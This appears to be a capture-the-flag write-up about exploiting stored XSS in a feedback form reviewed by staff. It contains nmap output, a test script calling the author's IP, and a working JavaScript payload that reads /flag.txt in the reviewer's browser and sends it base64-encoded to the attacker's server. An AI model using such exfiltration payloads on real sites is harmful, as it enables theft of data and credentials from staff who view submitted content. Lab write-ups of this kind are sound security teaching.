Upon discovering port 8080 open with a Werkzeug HTTP server :
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
8080/tcp open http Werkzeug httpd 3.0.1 (Python 3.8.10)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I identified a feedback submission form at /submit_feedback. After submitting feedback, the response was: “Thanks for your feedback! It will be evaluated shortly by our staff”. Initial attempts to access /flag.txt resulted in a 401 Unauthorized error, indicating restricted access.

To bypass this, I leveraged an XSS (Cross-Site Scripting) vulnerability in the feedback form to exfiltrate the contents of /flag.txt. The idea was to inject a malicious script that would execute in the context of an authorized user (likely an admin or staff member reviewing feedback), forcing their browser to read the flag and send it to a server under my control.
I first tried with this simple test :
<script> fetch("http://10.8.85.171/qualcosa/") </script>
set up a listener on my machine using python3 -m http.server 80 to capture incoming requests and … yes it works !
Perfect, after searching online for possible payloads , I found this Simple Data Exfiltration XSS article.
I then modified and adapted the “idea” for my specific case:
<script>
fetch('/flag.txt')
.then(r => r.text())
.then(data => {
let base64Data = btoa(data);
let img = new Image();
img.src = `http://10.8.85.171/exfil/${base64Data}.jpg`;
});
</script>
Basically the payload :
- Fetches
/flag.txtfrom the target server. - Converts the response data to base64 encoding.
- Sends the base64-encoded data as part of a fake image request to my server (
http://10.8.85.171/exfil/).
Shortly after submission, my listener received a request:
10.10.20.118 - - [27/Aug/2025 09:22:03] "GET /exfil/VEhNezgzNzg5YTY5MDc0ZjYzNmY2NGEzODg3OWNmY2FiZThiNjIzMDVlZTZ9.jpg HTTP/1.1" 200 -
that is the flag in base64.
